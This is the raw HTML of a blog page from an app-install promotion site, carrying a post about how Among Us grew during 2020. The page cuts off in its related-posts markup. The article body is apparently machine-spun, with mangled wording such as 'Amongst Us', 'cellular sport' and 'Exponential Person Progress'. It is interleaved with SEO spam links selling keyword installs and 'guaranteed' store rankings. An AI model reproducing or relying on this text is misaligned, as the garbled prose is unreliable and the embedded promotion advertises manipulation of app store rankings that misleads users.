<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center light">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(255,229,229,0.8);" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                                          <div class="site-branding-text">
                        <h1 class="site-title"> <a href="https://appinstall.top/" rel="home">App Installs and App Ranking</a></h1>
                        <p class="site-description">Accelerate app installs to rank your apps &amp; games on the app marketing. Make your app is discovered by potential users.</p>
                    </div>
                                  </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social info-right heacent">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://appinstall.top"><span class="fa fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fa fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fa fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://appinstall.top/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul class="nav navbar-nav mr-auto"><li class="nav-item menu-item "><a class="nav-link " href="https://appinstall.top/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://appinstall.top/privacy-policy/">Privacy Policy</a></li></ul>
        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://appinstall.top/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!--==================== Newsup breadcrumb section ====================-->
<!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://appinstall.top/category/app-markets-strategies/" alt="View all posts in App Markets Strategies"> 
                                 App Markets Strategies
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: How Among Us Grew its User Base by 1600% in 8 Months">
                  How Among Us Grew its User Base by 1600% in 8 Months</a>
                </h1>

                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://appinstall.top/author/appinstall/"> <img alt='' src='https://secure.gravatar.com/avatar/37e39986ebb22d5c2b9751ca28d1da88?s=150&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/37e39986ebb22d5c2b9751ca28d1da88?s=300&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/> </a>
                                  <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://appinstall.top/author/appinstall/">appinstall</a></h4>
                                                            <span class="mg-blog-date"><i class="fa fa-clock-o"></i> 
                      Aug 10, 2021</span>
                                        <span class="newsup-tags"><i class="fa fa-tag"></i>
                      <a href="https://appinstall.top/how-amongus-light-on-users-behave-in-the-app-marketing/"><a href="https://appinstall.top/tag/app-promotion-service/" rel="tag">app promotion service</a>, <a href="https://appinstall.top/tag/buy-ios-keyword-installs/" rel="tag">buy ios keyword installs</a>, <a href="https://appinstall.top/tag/guaranteed-play-store-ranking/" rel="tag">guaranteed play store ranking</a></a>
                    </span>
                                    </div>
                </div>
              </div>
              <img width="800" height="600" src="https://appinstall.top/wp-content/uploads/2021/10/113.jpg" class="img-fluid wp-post-image" alt="buy ios keyword installs" decoding="async" srcset="https://appinstall.top/wp-content/uploads/2021/10/113.jpg 800w, https://appinstall.top/wp-content/uploads/2021/10/113-300x225.jpg 300w, https://appinstall.top/wp-content/uploads/2021/10/113-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />              <article class="small single">
                <p>Again in June 2018, when Indie builders InnerSloth launched their on-line multiplayer murder-mystery cellular sport, Amongst Us, for Android and iOS gadgets, they noticed a median participant depend of 30 to 50 gamers concurrently. Little did they know that two years later through the COVID-19 disaster, Amongst Us might be performed by over 3.8 million gamers concurrently across the globe.</p>
<p>&nbsp;</p>
<ul>
<li><strong>Table of Contents</strong>
<ul>
<li>Among Us Grew quickly</li>
<li>Meme marketing and fan-created content</li>
<li>Impact on Discord and Twitch</li>
<li>Reasons behind the phenomenal growth of Among Us</li>
<li><a href="https://asoworld.com/?utm_source=google&amp;utm_medium=seopbn"><span style="color: #3366ff;">app promotion service</span></a></li>
<li><a href="https://asoworld.com/guaranteed-keyword-ranking-service/"><span style="color: #3366ff;">guaranteed play store ranking</span></a></li>
<li><a href="https://asoworld.com/keyword-installs/?utm_source=google&amp;utm_medium=seopbn"><span style="color: #3366ff;">buy ios keyword installs</span></a></li>
</ul>
</li>
</ul>
<p>&nbsp;</p>
<h2 id="exponential-user-growth-in-30-days">Exponential Person Progress in 30 Days</h2>
<div id="attachment_20761" class="wp-caption alignnone">
<p id="caption-attachment-20761" class="wp-caption-text">Amongst US Progress Shared By InnerSloth&#8217;s Developer, Forte_Bass on Twitter</p>
</div>
<p>Since August thirty first, 2020, Amongst Us&#8217;s person development curve is what each cellular gaming model aspires to see.</p>
<p>&nbsp;</p>
<h2 id="how-did-it-all-start">How did all of it begin?</h2>
<p>The preliminary development in customers was pushed primarily by on-line content material creators in South Korea and Brazil. In July 2020, Twitch streamer Sodapoppin made the sport common on Twitch. This was his first stream the place it began:</p>
<p>In early September, greater than 100 million customers from all around the world downloaded Amongst Us, and its participant depend rose to 1.5 million concurrent customers, the bulk enjoying Amongst Us on their cellular gadgets. The highest 5 international locations answerable for this development are the US, Brazil, Indonesia, India, and Mexico (supply: Apptopia).</p>
<p>Listed here are the present statistics of Amongst Us on Twitch, the place it&#8217;s ranked #3, beating common video games like League Of Legends and Fortnite:</p>
<section id="days-of-week">
<div></div>
</section>
<h3 id="meme-marketing-and-fan-created-content">Meme advertising and fan-created content material</h3>
<p>As a participant, you may choose a set colour, hat, pet, and pores and skin combo that you just wish to use. The simplistic design provides you a jumping-off level to do no matter you need together with your creativeness. This is a screenshot of a sport the place the participant has a custom-made avatar, a &#8220;Crewsona&#8221;, which is a mixture of a participant&#8217;s persona and the sport&#8217;s designation for gamers, Crewmate:</p>
<p>Amongst Us followers have even gone out on social media platforms like Twitter, Reddit, and Instagram and have shared numerous paintings of their very own Crewsonas.</p>
<p>Amongst Us memes are going viral on social media. In truth, the inflow of latest customers will be credited to meme tradition. Memes are the social model of an &#8220;inside circle&#8221;, the place a viewer understands the meme provided that they&#8217;ve context. Outsiders taking a look at a meme really feel quick FOMO (fear-of-missing-out) if they don&#8217;t perceive it.</p>
<p>As a cellular gaming model, that is the right situation you&#8217;d need. A majority of your gamers who obtain your cellular app because of an inside set off like FOMO usually tend to stick round for an extended time, have interaction greater than different gamers, and likewise be robust advocates of your sport, spreading word-of-mouth consciousness.</p>
<p>Listed here are just a few memes we pulled out from completely different social media platforms:</p>
<div class="carousel-slider-outer carousel-slider-outer-images carousel-slider-outer-20920">
<div id="id-20920" class="owl-carousel carousel-slider arrows-outside arrows-visible-always dots-hidden dots-center dots-square owl-loaded owl-drag" data-slide-type="image-carousel" data-margin="10" data-slide-by="1" data-loop="true" data-lazy-load="true" data-stage-padding="0" data-auto-width="false" data-dots="false" data-nav="true" data-autoplay="true" data-autoplay-timeout="5000" data-autoplay-speed="500" data-autoplay-hover-pause="false" data-colums="4" data-colums-desktop="4" data-colums-small-desktop="4" data-colums-tablet="3" data-colums-small-tablet="2" data-colums-mobile="1">
<div class="owl-stage-outer">
<div class="owl-stage">
<div class="owl-item cloned">
<div class="carousel-slider__item"></div>
</div>
</div>
</div>
</div>
</div>
<section id="days-of-week"></section>
<h2 id="impact-on-discord-and-twitch">Influence on Discord and Twitch</h2>
<p>Discord has hit a lifetime excessive for downloads every single day since September fifth, 2020. Adam Blacker from Apptopia mapped the expansion tendencies in Amongst Us with the expansion tendencies in Discord and located a direct correlation between these two tendencies.</p>
<p>Since 2015, Discord has been a devoted messaging and VoIP utility in gaming communities. The spike in development will be attributed as a result of nature and elegance of the sport, which inspires you to speak, work together, and play with your folks.</p>
<p>&nbsp;</p>
<h3 id="twitch-streamers-are-helping-each-other-gain-momentum">Twitch streamers are serving to one another acquire momentum</h3>
<p class="bb-p">Fashionable Twitch streamers, like Félix “xQc” Lengyel and Ben “DrLupo” Lupo, have been fast to capitalize on this by broadcasting the sport with associates and fellow broadcasters. They’ve used Twitter and Instagram as channels to fill out their crews with smaller streamers and have helped develop their audiences on Twitch.</p>
<p class="bb-p">Streamers with a low following within the vary of 150,000 customers are being invited to video games by common streamers like Lazar, who has practically 5.4 million followers and ten occasions as many individuals watching him repeatedly. This publicity may be very useful to small-scale streamers, who by no means would&#8217;ve thought a two-year-old, practically forgotten sport can be the explanation behind their virality.</p>
<p>A few of the greatest streamers who&#8217;re on the high of the respective sport’s class at all times profit essentially the most as they have a tendency to dominate over 95% of the content material on Twitch. Nonetheless, the newest pattern of social occasion video games like Fall Guys and Amongst Us is encouraging these high streamers to play with smaller streamers and serving to them get extra visibility across the globe.</p>
<p>Initially of the COVID-19 pandemic, gaming companies like Discord, Twitch, and Mixer noticed a rise in cellular app downloads and person exercise. Nonetheless, the meteoric development because of Amongst Us far surpasses what was recorded earlier.</p>
<p>&nbsp;</p>
<h2 id="whats-next-in-store-for-among-us-fans">What&#8217;s subsequent in retailer for Amongst Us followers?</h2>
<p>InnerSloth had introduced a sequel to Amongst Us in early August. Nonetheless, eager to help the sport&#8217;s present person base, the builders determined to drop the thought, and as an alternative combine the brand new functionalities into the prevailing sport.</p>
<p>“The primary cause we [were] taking pictures for a sequel is that the codebase of Amongst Us 1 is so outdated and never constructed to help including a lot new content material,” InnerSloth mentioned on this weblog put up. “Nonetheless, seeing how many individuals are having fun with Amongst Us 1 actually makes us need to have the ability to help the sport and take it to the following degree.”</p>
<p>&nbsp;</p>
<section id="days-of-week">
<h2 id="reasons-behind-the-phenomenal-growth-of-among-us">Causes behind the outstanding development of Amongst Us</h2>
</section>
<p>By breaking down the character of the sport, the the explanation why Amongst Us gained reputation will be recognized simply:</p>
<ol class="_1eJr7K139jnMstd4HajqYP">
<li class="_3gqTEjt4x9UIIpWiro7YXz">
<p class="_1qeIAgB0cPwnLhDF9XSiJM">The sport is free to play with in-app purchases for beauty customizations.</p>
</li>
<li class="_3gqTEjt4x9UIIpWiro7YXz">
<p class="_1qeIAgB0cPwnLhDF9XSiJM">Straightforward for anybody to spectate and has easy guidelines.</p>
</li>
<li class="_3gqTEjt4x9UIIpWiro7YXz">
<p class="_1qeIAgB0cPwnLhDF9XSiJM">There isn&#8217;t any barrier to entry as the sport is playable on {hardware} that everybody already owns. This additionally makes it very straightforward to persuade a buddy to play with you.</p>
</li>
<li class="_3gqTEjt4x9UIIpWiro7YXz">
<p class="_1qeIAgB0cPwnLhDF9XSiJM">Every spherical is consumable in brief bursts. It has a fast starting, a center, and a definitive finish.</p>
</li>
<li class="_3gqTEjt4x9UIIpWiro7YXz">
<p class="_1qeIAgB0cPwnLhDF9XSiJM">On-line streamers are utilizing it to make extra content material collectively and earn cash from their streams. Any sport that promotes the expansion of a gaming neighborhood and its members is at all times welcomed with a heat embrace.</p>
</li>
<li class="_3gqTEjt4x9UIIpWiro7YXz">
<p class="_1qeIAgB0cPwnLhDF9XSiJM">It&#8217;s straightforward to eat the gameplay as a viewer, and shouting out what you suppose within the chat is simple, making it a reasonably viral interplay.</p>
</li>
</ol>
<p>&nbsp;</p>
<p>Perhaps it&#8217;s the capacity to throw an harmless crewmate out into the void of area, primarily based on nothing however a obscure hunch and a gullible viewers. Perhaps it&#8217;s mendacity, backstabbing, and turning your folks in opposition to one another. Perhaps it&#8217;s the plethora of avatar beauty choices. Perhaps this can be a good strategy to safely spend time with associates and do one thing that will get everybody equally enthusiastic about it in a time of utmost chaos. We will solely guess the explanation behind the explosive success of Amongst Us.</p>
<p>However you may take the guesswork away out of your advertising campaigns! MoEngage&#8217;s cellular automation platform lets cellular entrepreneurs perceive their customers higher and make data-driven choices to enhance engagement and retention.</p>
                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://appinstall.top/how-amongus-light-on-users-behave-in-the-app-marketing/" class="link facebook" target="_blank" >
                                <i class="fa fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https://appinstall.top/how-amongus-light-on-users-behave-in-the-app-marketing/&#038;text=How%20Among%20Us%20Grew%20its%20User%20Base%20by%201600%25%20in%208%20Months" class="link twitter" target="_blank">
                                <i class="fa fa-twitter"></i></a>
            
                              <a href="mailto:?subject=How%20Among%20Us%20Grew%20its%20User%20Base%20by%201600%%20in%208%20Months&#038;body=https://appinstall.top/how-amongus-light-on-users-behave-in-the-app-marketing/" class="link email" target="_blank" >
                                <i class="fa fa-envelope-o"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://appinstall.top/how-amongus-light-on-users-behave-in-the-app-marketing/&#038;title=How%20Among%20Us%20Grew%20its%20User%20Base%20by%201600%25%20in%208%20Months" class="link linkedin" target="_blank" >
                                <i class="fa fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https://appinstall.top/how-amongus-light-on-users-behave-in-the-app-marketing/&#038;text&#038;title=How%20Among%20Us%20Grew%20its%20User%20Base%20by%201600%25%20in%208%20Months" class="link telegram" target="_blank" >
                                <i class="fa fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fa fa-pinterest"></i></a>    
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://appinstall.top/app-store-category-spotlight-how-to-optimize-role-playing-games-rpg-with-aso/" rel="prev">App Store Category Spotlight: How to Optimize Role-Playing Games (RPG) with ASO? <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://appinstall.top/growth-hacking-for-ecommerce-apps-6-strategies-to-improve-user-engagement/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Growth Hacking for Ecommerce Apps: 6 Strategies to Improve User Engagement</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://appinstall.top/author/appinstall/"><img alt='' src='https://secure.gravatar.com/avatar/37e39986ebb22d5c2b9751ca28d1da88?s=150&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/37e39986ebb22d5c2b9751ca28d1da88?s=300&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://appinstall.top/author/appinstall/">appinstall</a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://appinstall.top/wp-content/uploads/2022/10/37-1.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://appinstall.top/category/app-markets-strategies/" alt="View all posts in App Markets Strategies"> 
                                 App Markets Strategies
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://appinstall.top/detective-app-on-the-case/" title="Permalink to: Detective App on the Case">
                                              Detective App on the Case</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fa fa-clock-o"></i> 
                                              Nov 20, 2022</span>
                                                                                        <a href="https://appinstall.top/author/erika-holland/"> <i class="fa fa-user-circle-o"></i> Erika Holland</a>
                                             </div>
                                                                                    </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://appinstall.top/wp-content/uploads/2022/10/27.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://appinstall.top/category/app-markets-strategies/" alt="View all posts in App Markets Strategies"> 
                                 App Markets Strategies
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://appinstall.top/apps-for-the-non-cheesy-nyc-tourist/" title="Permalink to: Apps For the Non-Cheesy NYC tourist">
                                              Apps For the Non-Cheesy NYC tourist</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fa fa-clock-o"></i> 
                                              Nov 19, 2022</span>
                                                                                        <a href="https://appinstall.top/author/erika-holland/"> <i class="fa fa-user-circle-o"></i> Erika Holland</a>
                                             </div>
                                                                                    </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://appinstall.top/wp-content/uploads/2022/10/17.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://appinstall.top/category/app-markets-strategies/" alt="View all posts in App Markets Strategies"> 
                                 App Markets Strategies
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://appinstall.top/6-email-marketing-apps-to-help-your-business-grow/" title="Permalink to: 6 Email Marketing Apps to Help Your Business Grow">
                                              6 Email Marketing Apps to Help Your Business Grow</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fa fa-clock-o"></i> 
                                              Nov 18, 2022</span>
                                                                                        <a href="https://appinstall.top/author/erika-holland/"> <i class="fa fa-user-circle-o"></i> Erika Holland</a>
                                             </div>
                                                                                    </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                        </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://appinstall.top/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6>Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://appinstall.top/detective-app-on-the-case/">Detective App on the Case</a>
									</li>
											<li>
					<a href="https://appinstall.top/apps-for-the-non-cheesy-nyc-tourist/">Apps For the Non-Cheesy NYC tourist</a>
									</li>
											<li>
					<a href="https://appinstall.top/6-email-marketing-apps-to-help-your-business-grow/">6 Email Marketing Apps to Help Your Business Grow</a>
									</li>
											<li>
					<a href="https://appinstall.top/what-does-voice-search-mean-for-app-development/">What Does Voice Search Mean for App Development?</a>
									</li>
											<li>
					<a href="https://appinstall.top/5-tips-for-effectively-marketing-your-local-app/">5 Tips for Effectively Marketing Your Local App</a>
									</li>
					</ul>

		</div>	</div>
</aside><!-- #secondary -->
            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You May Also Like</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://appinstall.top/wp-content/uploads/2022/10/37-1.jpg');" >
                            <a class="link-div" href="https://appinstall.top/detective-app-on-the-case/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://appinstall.top/category/app-markets-strategies/" alt="View all posts in App Markets Strategies"> 
                                 App Markets Strategies
                             </a>                      </div>
                      <h4 class="title"> <a href="https://appinstall.top/detective-app-on-the-case/" title="Permalink to: Detective App on the Case"> Detective App on the Case</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://appinstall.top/2022/11/">
         Nov 20, 2022</a></span>
         <a class="auth" href="https://appinstall.top/author/erika-holland/"><i class="fa fa-user-circle-o"></i> 
        Erika Holland</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://appinstall.top/wp-content/uploads/2022/10/27.jpg');" >
                            <a class="link-div" href="https://appinstall.top/apps-for-the-non-cheesy-nyc-tourist/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://appinstall.top/category/app-markets-strategies/" alt="View all posts in App Markets Strategies"> 
                                 App Markets Strategies
                             </a>                      </div>
                      <h4 class="title"> <a href="https://appinstall.top/apps-for-the-non-cheesy-nyc-tourist/" title="Permalink to: Apps For the Non-Cheesy NYC tourist"> Apps For the Non-Cheesy NYC tourist</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://appinstall.top/2022/11/">
         Nov 19, 2022</a></span>
         <a class="auth" href="https://appinstall.top/author/erika-holland/"><i class="fa fa-user-circle-o"></i> 
        Erika Holland</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
